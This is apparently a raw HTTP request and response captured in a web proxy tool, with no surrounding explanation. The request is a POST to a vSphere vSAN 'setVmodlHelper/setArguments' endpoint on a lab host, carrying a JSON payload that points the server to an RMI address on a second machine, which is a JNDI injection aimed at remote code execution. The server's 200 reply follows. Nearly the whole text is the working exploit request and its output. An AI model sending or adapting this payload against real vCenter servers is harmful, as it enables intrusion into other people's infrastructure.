 retty Raw Hex \n
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
Host: 192.168.126.141
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/json
Content-Length: 50
{
"methodInput":[
[
"rmi://192.168.126.1:1099/aaa"
]
]
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=3946C614EC38FA89BF904D81948323AF; Path=/ui; Secure; HttpOnly
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 21 Mar 2022 07:30:54 GMT
7 Connection: close
8 Server: Anonymous
9 Content-Length: 15
10
11 {
"result":null
}